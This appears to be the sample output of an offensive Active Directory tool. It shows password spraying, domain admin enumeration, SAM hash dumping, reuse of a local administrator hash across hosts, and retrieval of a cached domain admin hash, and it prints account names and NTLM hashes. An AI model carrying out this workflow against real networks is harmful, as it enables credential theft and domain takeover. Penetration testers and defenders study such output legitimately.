 Active Directory Hunting
by @thexon
Using file users.txt for AD users...
Finding domain name...
[+] Found domain name atelier.ocd.
Finding domain password policy...
[+] 5 failed attempts within 10 minutes lead to a 10 minutes lockout.
Checking previous password sprays...
[!] Already done 1 password spray in the last 10 minutes. Be careful not locking out all domain accounts.
[!] Proceeding to password spray in 10 seconds. Press any key to exit.
Password spraying with password Azerty123...
[+] Found valid account(s) using password Azerty123:
-> lindol
Finding domain admins...
[+] Found 10 domain admins.
-> Administrator
-> sregade
-> naudureau
-> kma
-> abe
-> mbe
-> fje
-> AdminUser
-> svc_wallix_rds
-> srouge
Finding SMB targets on subnet 172.31.3.2/24...
[*] SMB hosts were gathered in targets.txt.
Hunting for admin rights on targets with previous valid users...
[+] Found admin rights for user lindol on 1 machines.
[*] Admin rights enumeration for other users stopped.
Retrieving Administrator hashes in SAM database of compromised hosts...
[+] Retrieved 1 different local administrator accounts credentials.
[*] Credentials were gathered in localAdminHash.txt.
Hunting for local administrator password reuse...
[+] Administrator:aad3b435b51404eeaad3b435b51404ee:b46fce4625b60e6412ba36f61d695361 is valid on 2 machines:
-> 172.31.3.10
-> 172.31.3.11
Hunting for cached domain admins credentials...
[+] Retrieved fje credentials on 172.31.3.10 !
[+] ATELIER\fje:e8b7e0639094fbad68aca10c64ea1c0c
[*] Domain admin credentials were gathered in domainAdminHash.txt.
[+] Well done, domain atelier.ocd is pwned, have fun !